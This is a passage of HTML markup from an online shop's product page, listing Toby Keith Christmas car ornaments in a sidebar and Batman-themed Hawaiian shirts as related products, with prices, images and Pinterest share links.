	</div>
</div>

	
		<span class="sku_wrapper">SKU: <span class="sku">LG-FLIVO9T7</span></span>

	
	<span class="posted_in">Categories: <a href="https://musicdope90s.com/collection/apparels/hawaiian-shirts/" rel="tag">Hawaiian Shirts</a>, <a href="https://musicdope90s.com/collection/apparels/" rel="tag">Apparels</a>, <a href="https://musicdope90s.com/collection/movie/" rel="tag">Movie</a></span>
	<span class="tagged_as">Tag: <a href="https://musicdope90s.com/n/movie/" rel="tag">Movie</a></span>
	
</div>

    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="widget-title shop-sidebar">Products</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://musicdope90s.com/products/toby-keith-decor-christmas-acrylic-car-ornament-hanging-ornament-christmas-day/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-hanging-ornament8187-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Toby Keith Decor Christmas  Acrylic Car Ornament, Hanging Ornament Christmas Day" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-hanging-ornament8187-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-hanging-ornament8187-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-hanging-ornament8187-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-hanging-ornament8187-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-hanging-ornament8187-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-hanging-ornament8187-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-hanging-ornament8187.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Toby Keith Decor Christmas  Acrylic Car Ornament, Hanging Ornament Christmas Day" />		<span class="product-title">Toby Keith Decor Christmas  Acrylic Car Ornament, Hanging Ornament Christmas Day</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/toby-keith-decor-christmas-acrylic-car-ornament-christmas-ornament-christmas-day/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-christmas-ornament8645-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Toby Keith Decor Christmas  Acrylic Car Ornament, Christmas Ornament Christmas Day" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-christmas-ornament8645-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-christmas-ornament8645-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-christmas-ornament8645-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-christmas-ornament8645-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-christmas-ornament8645-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-christmas-ornament8645-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-christmas-ornament8645.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Toby Keith Decor Christmas  Acrylic Car Ornament, Christmas Ornament Christmas Day" />		<span class="product-title">Toby Keith Decor Christmas  Acrylic Car Ornament, Christmas Ornament Christmas Day</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/toby-keith-decor-christmas-acrylic-car-ornament-gift-xmas-christmas-day/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-gift-xmas-7273-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Toby Keith Decor Christmas  Acrylic Car Ornament Gift Xmas  Christmas Day" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-gift-xmas-7273-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-gift-xmas-7273-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-gift-xmas-7273-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-gift-xmas-7273-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-gift-xmas-7273-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-gift-xmas-7273-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-decor-christmas-acrylic-car-ornament-gift-xmas-7273.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Toby Keith Decor Christmas  Acrylic Car Ornament Gift Xmas  Christmas Day" />		<span class="product-title">Toby Keith Decor Christmas  Acrylic Car Ornament Gift Xmas  Christmas Day</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/toby-keith-custom-shape-2-sided-acrylic-car-ornament-gift-for-xmas-christmas-day/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-custom-shape-2sided-acrylic-car-ornament-gift-for-xmas3911-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Toby Keith Custom Shape 2-sided Acrylic Car Ornament Gift For Xmas Christmas Day" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-custom-shape-2sided-acrylic-car-ornament-gift-for-xmas3911-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-custom-shape-2sided-acrylic-car-ornament-gift-for-xmas3911-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-custom-shape-2sided-acrylic-car-ornament-gift-for-xmas3911-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-custom-shape-2sided-acrylic-car-ornament-gift-for-xmas3911-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-custom-shape-2sided-acrylic-car-ornament-gift-for-xmas3911-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-custom-shape-2sided-acrylic-car-ornament-gift-for-xmas3911-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-custom-shape-2sided-acrylic-car-ornament-gift-for-xmas3911.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Toby Keith Custom Shape 2-sided Acrylic Car Ornament Gift For Xmas Christmas Day" />		<span class="product-title">Toby Keith Custom Shape 2-sided Acrylic Car Ornament Gift For Xmas Christmas Day</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/toby-keith-custom-shape-2-sided-acrylic-car-ornament-christmas-day/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-custom-shape-2sided-acrylic-car-ornament-2694-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Toby Keith Custom Shape 2-sided Acrylic Car Ornament  Christmas Day" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-custom-shape-2sided-acrylic-car-ornament-2694-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-custom-shape-2sided-acrylic-car-ornament-2694-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-custom-shape-2sided-acrylic-car-ornament-2694-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-custom-shape-2sided-acrylic-car-ornament-2694-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-custom-shape-2sided-acrylic-car-ornament-2694-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-custom-shape-2sided-acrylic-car-ornament-2694-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/toby-keith-custom-shape-2sided-acrylic-car-ornament-2694.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Toby Keith Custom Shape 2-sided Acrylic Car Ornament  Christmas Day" />		<span class="product-title">Toby Keith Custom Shape 2-sided Acrylic Car Ornament  Christmas Day</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span>
	</li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					<div class="product-small col has-hover wcpa_has_options product type-product post-75159 status-publish instock product_cat-hawaiian-shirts product_cat-apparels product_cat-movie product_tag-movie has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Batman%20And%20Superman%20Beach%20Surfing%20Hawaiian%20Shirt&#038;url=https://musicdope90s.com/products/batman-and-superman-beach-surfing-hawaiian-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Batman-And-Superman-Beach-Surfing-Hawaiian-Shirt.jpg"></a></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/batman-and-superman-beach-surfing-hawaiian-shirt/" aria-label="Batman And Superman Beach Surfing Hawaiian Shirt">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Batman-And-Superman-Beach-Surfing-Hawaiian-Shirt.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Batman And Superman Beach Surfing Hawaiian Shirt" decoding="async" title="Batman And Superman Beach Surfing Hawaiian Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Hawaiian Shirts		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/batman-and-superman-beach-surfing-hawaiian-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Batman And Superman Beach Surfing Hawaiian Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover wcpa_has_options product type-product post-75147 status-publish instock product_cat-hawaiian-shirts product_cat-apparels product_cat-movie product_tag-movie has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Batman%201966%20Cartoon%20Poster%20Movie%20Hawaiian%20Shirt&#038;url=https://musicdope90s.com/products/batman-1966-cartoon-poster-movie-hawaiian-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Batman-1966-Cartoon-Poster-Movie-Hawaiian-Shirt.jpg"></a></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/batman-1966-cartoon-poster-movie-hawaiian-shirt/" aria-label="Batman 1966 Cartoon Poster Movie Hawaiian Shirt">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Batman-1966-Cartoon-Poster-Movie-Hawaiian-Shirt.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Batman 1966 Cartoon Poster Movie Hawaiian Shirt" decoding="async" title="Batman 1966 Cartoon Poster Movie Hawaiian Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Hawaiian Shirts		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/batman-1966-cartoon-poster-movie-hawaiian-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Batman 1966 Cartoon Poster Movie Hawaiian Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover wcpa_has_options product type-product post-75149 status-publish last instock product_cat-hawaiian-shirts product_cat-apparels product_cat-movie product_tag-movie has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Batman%201966%20The%20Joker%20All%20Over%20Print%20Hawaiian%20Shirt&#038;url=https://musicdope90s.com/products/batman-1966-the-joker-all-over-print-hawaiian-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Batman-1966-The-Joker-All-Over-Print-Hawaiian-Shirt.jpg"></a></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/batman-1966-the-joker-all-over-print-hawaiian-shirt/" aria-label="Batman 1966 The Joker All Over Print Hawaiian Shirt">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Batman-1966-The-Joker-All-Over-Print-Hawaiian-Shirt.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Batman 1966 The Joker All Over Print Hawaiian Shirt" decoding="async" title="Batman 1966 The Joker All Over Print Hawaiian Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Hawaiian Shirts		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/batman-1966-the-joker-all-over-print-hawaiian-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Batman 1966 The Joker All Over Print Hawaiian Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover wcpa_has_options product type-product post-75180 status-publish first instock product_cat-hawaiian-shirts product_cat-apparels product_cat-movie product_tag-movie has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Batman%20Green%20Hornet%20hawaiian%20shirt&#038;url=https://musicdope90s.com/products/batman-green-hornet-hawaiian-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Batman-Green-Hornet-hawaiian-shirt.jpg"></a></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/batman-green-hornet-hawaiian-shirt/" aria-label="Batman Green Hornet hawaiian shirt">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Batman-Green-Hornet-hawaiian-shirt.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Batman Green Hornet hawaiian shirt" decoding="async" title="Batman Green Hornet hawaiian shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Hawaiian Shirts		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/batman-green-hornet-hawaiian-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Batman Green Hornet hawaiian shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover wcpa_has_options product type-product post-75155 status-publish instock product_cat-hawaiian-shirts product_cat-apparels product_cat-movie product_tag-movie has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Batman%20Animation%20With%20Villains%20Hawaiian%20Hawaiian%20Shirt&#038;url=https://musicdope90s.com/products/batman-animation-with-villains-hawaiian-hawaiian-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Batman-Animation-With-Villains-Hawaiian-Hawaiian-Shirt.jpg"></a></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/batman-animation-with-villains-hawaiian-hawaiian-shirt/" aria-label="Batman Animation With Villains Hawaiian Hawaiian Shirt">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Batman-Animation-With-Villains-Hawaiian-Hawaiian-Shirt.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Batman Animation With Villains Hawaiian Hawaiian Shirt" decoding="async" title="Batman Animation With Villains Hawaiian Hawaiian Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Hawaiian Shirts		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/batman-animation-with-villains-hawaiian-hawaiian-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Batman Animation With Villains Hawaiian Hawaiian Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover wcpa_has_options product type-product post-75162 status-publish instock product_cat-hawaiian-shirts product_cat-apparels product_cat-movie product_tag-movie has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Batman%20Batmobile%20Shirt%20Summer%20Gift%20Hawaiian%20Shirt&#038;url=https://musicdope90s.com/products/batman-batmobile-shirt-summer-gift-hawaiian-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Batman-Batmobile-Shirt-Summer-Gift-Hawaiian-Shirt.jpg"></a></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/batman-batmobile-shirt-summer-gift-hawaiian-shirt/" aria-label="Batman Batmobile Shirt Summer Gift Hawaiian Shirt">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Batman-Batmobile-Shirt-Summer-Gift-Hawaiian-Shirt.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Batman Batmobile Shirt Summer Gift Hawaiian Shirt" decoding="async" title="Batman Batmobile Shirt Summer Gift Hawaiian Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Hawaiian Shirts		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/batman-batmobile-shirt-summer-gift-hawaiian-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Batman Batmobile Shirt Summer Gift Hawaiian Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover wcpa_has_options product type-product post-75189 status-publish last instock product_cat-hawaiian-shirts product_cat-apparels product_cat-movie product_tag-movie has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Batman%20Hawaiian%20Shirt%20For%20Men%20And%20Women&#038;url=https://musicdope90s.com/products/batman-hawaiian-shirt-for-men-and-women/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Batman-Hawaiian-Shirt-For-Men-And-Women.jpg"></a></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/batman-hawaiian-shirt-for-men-and-women/" aria-label="Batman Hawaiian Shirt For Men And Women">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Batman-Hawaiian-Shirt-For-Men-And-Women.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Batman Hawaiian Shirt For Men And Women" decoding="async" title="Batman Hawaiian Shirt For Men And Women" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Hawaiian Shirts		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/batman-hawaiian-shirt-for-men-and-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Batman Hawaiian Shirt For Men And Women</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover wcpa_has_options product type-product post-75153 status-publish first instock product_cat-hawaiian-shirts product_cat-apparels product_cat-movie product_tag-movie has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Batman%20And%20Robin%20Hawaiian%20Shirt&#038;url=https://musicdope90s.com/products/batman-and-robin-hawaiian-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Batman-And-Robin-Hawaiian-Shirt.jpg"></a></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/batman-and-robin-hawaiian-shirt/" aria-label="Batman And Robin Hawaiian Shirt">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Batman-And-Robin-Hawaiian-Shirt.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Batman And Robin Hawaiian Shirt" decoding="async" title="Batman And Robin Hawaiian Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Hawaiian Shirts		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/batman-and-robin-hawaiian-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Batman And Robin Hawaiian Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-pills nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="shipping_tab_tab " id="tab-title-shipping_tab" role="tab" aria-controls="tab-shipping_tab">
					<a href="#tab-shipping_tab">
						Shipping &amp; Manufacturing Info					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

